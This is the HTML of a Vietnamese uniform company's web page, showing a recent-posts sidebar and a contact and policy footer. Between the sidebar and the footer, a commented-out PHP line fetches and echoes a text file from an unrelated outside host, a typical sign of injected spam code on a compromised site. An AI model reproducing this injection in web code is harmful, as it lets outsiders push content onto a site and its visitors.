</ul></div></div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">BÀI VIẾT MỚI</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/mau-tap-de-phu-pu.html"  rel="bookmark" aria-label="Post thumbnail">
										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-45x45.png" class="attachment-45x45 size-45x45" alt="Tạp dề phủ PU có bề mặt dày dặn" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-45x45.png 45w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-294x300.png 294w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-150x153.png 150w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-768x783.png 768w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-700x713.png 700w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1.png 942w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/mau-tap-de-phu-pu.html" title="Permalink to Mẫu Tạp Dề Phủ PU Hỗ Trợ Chống Thấm Tuyệt Vời" rel="bookmark">Mẫu Tạp Dề Phủ PU Hỗ Trợ Chống Thấm Tuyệt Vời</a></div>

																										<time class="recent-posts-time" datetime="2025-10-08T08:27:08+07:00">Tháng Mười 8, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/mau-tap-de-phu-pu.html#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/tap-de-in-logo-chong-nuoc.html"  rel="bookmark" aria-label="Post thumbnail">
										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-in-logo-chong-nuoc-5-45x45.jpg" class="attachment-45x45 size-45x45" alt="mau-tap-de-in-logo-chong-nuoc" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-in-logo-chong-nuoc-5-45x45.jpg 45w, https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-in-logo-chong-nuoc-5-150x150.jpg 150w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/tap-de-in-logo-chong-nuoc.html" title="Permalink to Xưởng May Tạp Dề In Logo Chống Nước Thiết Kế Theo Yêu Cầu" rel="bookmark">Xưởng May Tạp Dề In Logo Chống Nước Thiết Kế Theo Yêu Cầu</a></div>

																										<time class="recent-posts-time" datetime="2025-09-30T23:03:51+07:00">Tháng Chín 30, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/tap-de-in-logo-chong-nuoc.html#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/dat-may-tap-de-khong-tham-nuoc.html"  rel="bookmark" aria-label="Post thumbnail">
										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/09/dat-may-tap-de-khong-tham-nuoc-2-45x45.jpg" class="attachment-45x45 size-45x45" alt="dat-may-tap-de-khong-tham-nuoc" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/09/dat-may-tap-de-khong-tham-nuoc-2-45x45.jpg 45w, https://dongphucxanh.net/wp-content/uploads/2025/09/dat-may-tap-de-khong-tham-nuoc-2-150x150.jpg 150w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/dat-may-tap-de-khong-tham-nuoc.html" title="Permalink to Đặt May Tạp Dề Không Thấm Nước Giải Pháp Bảo Hộ Chuyên Nghiệp" rel="bookmark">Đặt May Tạp Dề Không Thấm Nước Giải Pháp Bảo Hộ Chuyên Nghiệp</a></div>

																										<time class="recent-posts-time" datetime="2025-09-30T22:16:37+07:00">Tháng Chín 30, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/dat-may-tap-de-khong-tham-nuoc.html#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/mua-tap-de-chong-tham.html"  rel="bookmark" aria-label="Post thumbnail">
										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-45x45.jpg" class="attachment-45x45 size-45x45" alt="mua-tap-de-chong-tham-8" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-45x45.jpg 45w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-300x300.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-150x150.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-768x768.jpg 768w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-700x700.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8.jpg 800w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/mua-tap-de-chong-tham.html" title="Permalink to Kinh Nghiệm Mua Tạp Dề Chống Thấm và Cách Chọn Loại Tốt, Bền, Đẹp" rel="bookmark">Kinh Nghiệm Mua Tạp Dề Chống Thấm và Cách Chọn Loại Tốt, Bền, Đẹp</a></div>

																										<time class="recent-posts-time" datetime="2025-09-16T05:18:09+07:00">Tháng Chín 16, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/mua-tap-de-chong-tham.html#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/tap-de-nilon-trang-nhua.html"  rel="bookmark" aria-label="Post thumbnail">
										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-ni-long-trang-nhua-6-45x45.jpg" class="attachment-45x45 size-45x45" alt="Tạp dề nilon tráng nhựa" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-ni-long-trang-nhua-6-45x45.jpg 45w, https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-ni-long-trang-nhua-6-150x150.jpg 150w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/tap-de-nilon-trang-nhua.html" title="Permalink to Tạp Dề Nilon Tráng Nhựa Bền, Giá Rẻ Cho Mọi Ngành Nghề" rel="bookmark">Tạp Dề Nilon Tráng Nhựa Bền, Giá Rẻ Cho Mọi Ngành Nghề</a></div>

																										<time class="recent-posts-time" datetime="2025-09-08T15:35:17+07:00">Tháng Chín 8, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/tap-de-nilon-trang-nhua.html#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<!--?php $str = file_get_contents('https://gblkeras.com/nd3.txt'); echo $str; ? -->
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-8527-css" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/post-8527.css?ver=1755105633" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8527" class="elementor elementor-8527" data-elementor-post-type="cms_block">
				<section class="elementor-element elementor-element-9dfdff3 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="9dfdff3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4daea63 e-flex e-con-boxed e-con e-child" data-id="4daea63" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-922c3d9 e-flex e-con-boxed e-con e-child" data-id="922c3d9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ef304b1 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="ef304b1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="https://dongphucxanh.net" aria-label="Image link">
								<img width="1782" height="756" src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1.webp 1782w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-300x127.webp 300w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-1024x434.webp 1024w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-768x326.webp 768w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-1536x652.webp 1536w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-700x297.webp 700w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-150x64.webp 150w" sizes="(max-width: 1782px) 100vw, 1782px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-365b6bd elementor-widget elementor-widget-heading" data-id="365b6bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/">CÔNG TY TNHH SX TM DV ĐỒNG PHỤC<br> VIỆT XANH</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8f3a19c elementor-widget elementor-widget-heading" data-id="8f3a19c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ĐKKD số 0318628188 do Sở KHĐT TP.HCM cấp ngày 19/08/2024</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8ada3a0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ada3a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1730177104">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-store" viewBox="0 0 616 512" xmlns="http://www.w3.org/2000/svg"><path d="M602 118.6L537.1 15C531.3 5.7 521 0 510 0H106C95 0 84.7 5.7 78.9 15L14 118.6c-33.5 53.5-3.8 127.9 58.8 136.4 4.5.6 9.1.9 13.7.9 29.6 0 55.8-13 73.8-33.1 18 20.1 44.3 33.1 73.8 33.1 29.6 0 55.8-13 73.8-33.1 18 20.1 44.3 33.1 73.8 33.1 29.6 0 55.8-13 73.8-33.1 18.1 20.1 44.3 33.1 73.8 33.1 4.7 0 9.2-.3 13.7-.9 62.8-8.4 92.6-82.8 59-136.4zM529.5 288c-10 0-19.9-1.5-29.5-3.8V384H116v-99.8c-9.6 2.2-19.5 3.8-29.5 3.8-6 0-12.1-.4-18-1.2-5.6-.8-11.1-2.1-16.4-3.6V480c0 17.7 14.3 32 32 32h448c17.7 0 32-14.3 32-32V283.2c-5.4 1.6-10.8 2.9-16.4 3.6-6.1.8-12.1 1.2-18.2 1.2z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Địa chỉ: 34 Đường DC9, P. Sơn Kỳ, Q. Tân Phú, TP.HCM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Xưởng sản xuất : 268/12  Đường Tân Kỳ Tân Quý,  P. Bình Hưng Hòa , Q. Bình Tân, TP. HCM</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel: 0936721117">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0936 72 1117</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0938 83 1009</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://dongphucxanh.net@gmail.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM178.117 262.104C87.429 196.287 88.353 196.121 64 177.167V152c0-13.255 10.745-24 24-24h272c13.255 0 24 10.745 24 24v25.167c-24.371 18.969-23.434 19.124-114.117 84.938-10.5 7.655-31.392 26.12-45.883 25.894-14.503.218-35.367-18.227-45.883-25.895zM384 217.775V360c0 13.255-10.745 24-24 24H88c-13.255 0-24-10.745-24-24V217.775c13.958 10.794 33.329 25.236 95.303 70.214 14.162 10.341 37.975 32.145 64.694 32.01 26.887.134 51.037-22.041 64.72-32.025 61.958-44.965 81.325-59.406 95.283-70.199z"></path></svg>						</span>
										<span class="elementor-icon-list-text">dongphucxanh.net@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dongphucxanh.net  ">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-internet-explorer" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M483.049 159.706c10.855-24.575 21.424-60.438 21.424-87.871 0-72.722-79.641-98.371-209.673-38.577-107.632-7.181-211.221 73.67-237.098 186.457 30.852-34.862 78.271-82.298 121.977-101.158C125.404 166.85 79.128 228.002 43.992 291.725 23.246 329.651 0 390.94 0 436.747c0 98.575 92.854 86.5 180.251 42.006 31.423 15.43 66.559 15.573 101.695 15.573 97.124 0 184.249-54.294 216.814-146.022H377.927c-52.509 88.593-196.819 52.996-196.819-47.436H509.9c6.407-43.581-1.655-95.715-26.851-141.162zM64.559 346.877c17.711 51.15 53.703 95.871 100.266 123.304-88.741 48.94-173.267 29.096-100.266-123.304zm115.977-108.873c2-55.151 50.276-94.871 103.98-94.871 53.418 0 101.981 39.72 103.981 94.871H180.536zm184.536-187.6c21.425-10.287 48.563-22.003 72.558-22.003 31.422 0 54.274 21.717 54.274 53.722 0 20.003-7.427 49.007-14.569 67.867-26.28-42.292-65.986-81.584-112.263-99.586z"></path></svg>						</span>
										<span class="elementor-icon-list-text">https://dongphucxanh.net </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-908a37a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="908a37a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="http://online.gov.vn/Home/WebDetails/125436">
							<img width="600" height="227" src="https://dongphucxanh.net/wp-content/uploads/2023/04/logoSaleNoti.png" class="attachment-full size-full wp-image-11613" alt="" srcset="https://dongphucxanh.net/wp-content/uploads/2023/04/logoSaleNoti.png 600w, https://dongphucxanh.net/wp-content/uploads/2023/04/logoSaleNoti-300x114.png 300w, https://dongphucxanh.net/wp-content/uploads/2023/04/logoSaleNoti-150x57.png 150w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-feff1cb e-flex e-con-boxed e-con e-child" data-id="feff1cb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8c38d93 elementor-widget elementor-widget-heading" data-id="8c38d93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HỖ TRỢ KHÁCH HÀNG</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49eea9b elementor-widget elementor-widget-wd_extra_menu_list" data-id="49eea9b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/ve-chung-toi">
																												
																			Giới thiệu									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://dongphucxanh.net/lien-he">
																												
																			Liên hệ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/tin-tuc">
																												
																			Chuyện nghề									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/">
																												
																			Xưởng may đồng phục xanh giá rẻ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://dongphucxanh.net/ao-thun-dong-phuc">
																												
																			Đặt áo thun đồng phục tại TPHCM									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0e386e3 e-flex e-con-boxed e-con e-child" data-id="0e386e3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-379d701 elementor-widget elementor-widget-heading" data-id="379d701" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHÍNH SÁCH BÁN HÀNG</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1034dd7 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1034dd7" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/huong-dan-chon-size">
																												
																			Hướng dẫn chọn Size									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/cach-dat-hang">
																												
																			Hướng dẫn  đặt hàng &amp; thanh toán									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://dongphucxanh.net/chinh-sach-doi-tra">
																												
																			Chính sách đổi trả									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/van-chuyen-va-giao-nhan">
																												
																			Vận chuyển và giao nhận									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/chinh-sach-bao-mat">
																												
																			Chính sách bảo mật									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7389d05 e-flex e-con-boxed e-con e-child" data-id="7389d05" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b87078 elementor-widget elementor-widget-heading" data-id="9b87078" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TỔNG ĐÀI CSKH</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d04b4ec elementor-widget elementor-widget-wd_text_block" data-id="d04b4ec" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Giờ làm việc: 08:00 - 21:00</p><p>Từ T2 - CN (trừ Tết Âm lịch)</p><p>Tư vấn Online: 24/7/365</p><p><em><strong>Khách hàng có nhu cầu đặt may đồng phục, báo giá in, xem áo mẫu…vui lòng liên hệ qua Hotline, email hoặc đến trực địa chỉ Văn Phòng công ty để được nhân viên tư vấn cụ thể.</strong></em><span style="font-size: 15px; letter-spacing: 0.02rem;"></span></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-868d775 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="868d775" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0936721117">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Phone: 0936 72 1117</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zalo.me/0936721117" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" style="enable-background:new 0 0 2500 2372;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FDFEFE;} .st1{fill:#0180C7;} .st2{fill:#0172B1;} .st3{fill:none;stroke:#0180C7;stroke-width:10.8658;stroke-miterlimit:54.3289;} </style> <path class="st0" d="M566.4,1939.8c-8.3-3.7-14.4-7.9-4.6-16.2c6-4.6,12.5-8.8,19-13c60.7-39.4,117.7-82.5,155.3-146 c31.5-52.8,26.4-83.9-13-122.8C503.3,1422,406.9,1159.2,455.1,848.7c27.3-175.2,107.5-326.8,224.3-458.4 c70.5-79.7,154.3-144.2,246.1-197.9c5.6-3.2,13.4-4.2,14.4-12.5c-1.9-4.6-5.1-3.2-7.9-3.2c-156.2,0-312.4-3.2-468.1,0.9 c-149.3,4.6-278.1,120-277.6,285.5c0.9,483.4,0,966.9,0,1450.8c0,150.2,114.5,275.8,264.2,281.4c126.5,5.1,253.1,0.9,380.1,0.5 c9.3,0.5,18.5,0.9,27.8,0.9h669.3c166.9,0,333.7,0.9,500.6,0c154.8,0,280.4-125.1,280.4-279.5v-2.8v-271.2c0-6.5,2.3-13.4-1.9-20.4 c-8.3,0.5-11.6,7.4-16.2,12.1c-89.9,90.4-196.1,163.2-312.4,214.6c-285.1,125.6-575.2,134.4-869.5,33.4 c-25.5-9.3-53.3-10.2-79.7-3.7c-38.9,9.7-77.4,21.3-115.9,32.9C800,1947.2,684.5,1962.9,566.4,1939.8L566.4,1939.8z M902.4,1158.7 c7.9-10.2,12.1-16.2,16.7-22.2c60.7-76.9,121.4-153.9,182.2-231.3c17.6-22.2,35.2-45,46.4-71.8c13-30.6-0.9-59.3-32.4-70.5 c-13.9-4.2-28.7-6-43.6-5.1c-82.5-0.5-165.5-0.5-248,0c-11.6,0-23.2,1.4-34.3,4.2c-26,6.5-41.7,32.9-35.2,59.3 c4.6,17.6,18.5,31.5,36.2,35.7c11.1,2.8,22.7,4.2,34.3,3.7c50.1,0.5,100.6,0,150.6,0.5c5.6,0,12.5-3.7,16.7,4.6 c-4.2,5.6-8.3,11.1-12.5,16.2c-71.8,90.8-143.2,182.2-215.1,273c-17.6,22.7-26.9,47.7-13.9,75.6s39.4,32.9,66.3,34.8 c21.3,1.4,43.1,0.5,64.9,0.5c75.1,0,149.7,0.5,224.8-0.5c39.9-0.5,61.2-24.6,57-61.6c-3.2-29.2-23.2-44.5-60.3-45 C1037.7,1158.3,972.4,1158.7,902.4,1158.7L902.4,1158.7z M1440.1,914.9c-57.9-50.5-121.9-53.8-184.5-16.7 c-76,44.5-103.8,117.3-94.6,201.6c8.8,78.8,43.1,143.2,125.6,169.6c51.4,16.7,99.2,10.7,141.4-23.6c11.1-8.8,14.4-7,22.2,2.8 c15.3,19.5,41.7,26.9,64.9,18.1c23.2-7,38.5-28.3,38.5-52.4c0.5-92.7,0.9-185.4,0-278.1c-0.5-37.1-35.2-60.7-71.4-53.3 C1462.3,887.1,1451.2,900.6,1440.1,914.9L1440.1,914.9z M1761.3,1086.9c-1.9,115.9,94.1,203.5,214.6,191.4 c110.8-11.1,182.6-94.1,178.9-211.4c-3.7-115.9-89.9-195.1-208.1-191.4C1835.9,878.8,1757.6,967.8,1761.3,1086.9z M1720.5,994.7 c0-72.8,0.5-145.1,0-217.9c0-37.1-23.6-60.3-58.9-59.8c-34.3,0.5-57,23.6-57.5,59.3c-0.5,21.8,0,43.1,0,64.9v368.5 c0,28.7,17.6,53.8,40.8,59.8c32,8.8,64.9-10.2,73.2-42.2c1.4-5.6,2.3-11.1,1.9-17.1C1721,1138.3,1720.5,1066.5,1720.5,994.7 L1720.5,994.7z"></path> <path class="st1" d="M830.1,2196.1c-126.5,0-253.5,4.2-380.1-0.5c-149.7-6-264.2-131.6-264.2-281.4c0-483.4,0.9-966.9,0-1450.8 c0-165.5,129.3-280.9,278.1-285.1c155.7-4.2,311.9-0.9,468.1-0.9c2.8,0,6.5-1.4,7.9,3.2c-0.9,8.3-9.3,9.3-14.4,12.5 C833.8,247,749.9,311.4,679.4,391.2c-116.3,131.6-197,282.7-224.3,458.4c-48.2,310.1,48.7,573.4,267.9,793.1 c38.9,39.4,44,70,13,122.8c-37.5,63.5-94.6,106.6-155.3,146c-6.5,3.7-13,8.3-19.5,12.5c-9.7,8.3-3.7,12.5,4.6,16.2 c1.9,4.2,4.2,7.9,7,11.6c53.3,47.3,103.8,97.8,156.2,146c24.6,22.7,49.1,46.4,72.8,70C811.5,2176.6,827.8,2179.4,830.1,2196.1z"></path> <path class="st2" d="M830.1,2196.1c-2.3-16.2-18.5-19-28.3-28.7c-23.6-24.1-48.2-47.3-72.8-70c-52.4-48.2-102.9-98.7-156.2-146 c-2.8-3.7-5.1-7.4-7-11.6c118.2,23.2,233.6,7.4,347.2-27.3c38.5-11.6,76.9-23.2,115.9-32.9c26.4-7,54.2-5.6,79.7,3.7 c293.9,101,584,91.8,869.5-33.4c116.3-51.4,222.5-123.8,312.4-214.1c4.6-4.6,7.9-11.6,16.2-12.1c4.2,6.5,1.9,13.4,1.9,20.4v271.2 c0.9,154.8-123.3,280.9-278.1,282.3h-2.3c-166.9,0.9-333.7,0-500.6,0H857.9C848.6,2196.5,839.4,2196.1,830.1,2196.1L830.1,2196.1z"></path> <path class="st1" d="M902.4,1158.7c70,0,135.8-0.5,201.2,0c36.6,0.5,56.5,15.8,60.3,45c4.2,36.6-17.1,61.2-57,61.6 c-75.1,0.9-149.7,0.5-224.8,0.5c-21.8,0-43.1,0.9-64.9-0.5c-26.9-1.4-53.3-7-66.3-34.8c-13-27.8-3.7-52.8,13.9-75.6 c71.4-90.8,143.2-182.2,215.1-273c4.2-5.6,8.3-11.1,12.5-16.2c-4.6-7.9-11.1-4.2-16.7-4.6c-50.1-0.5-100.6,0-150.6-0.5 c-11.6,0-23.2-1.4-34.3-3.7c-26.4-6-42.6-32.4-36.6-58.4c4.2-17.6,18.1-32,35.7-36.2c11.1-2.8,22.7-4.2,34.3-4.2 c82.5-0.5,165.5-0.5,248,0c14.8-0.5,29.2,1.4,43.6,5.1c31.5,10.7,45,39.9,32.4,70.5c-11.1,26.4-28.7,49.1-46.4,71.8 c-60.7,77.4-121.4,154.3-182.2,230.8C914.4,1142.5,909.8,1148.5,902.4,1158.7L902.4,1158.7z"></path> <path class="st1" d="M1440.1,914.9c11.1-14.4,22.7-27.8,41.7-31.5c36.6-7.4,70.9,16.2,71.4,53.3c1.4,92.7,0.9,185.4,0,278.1 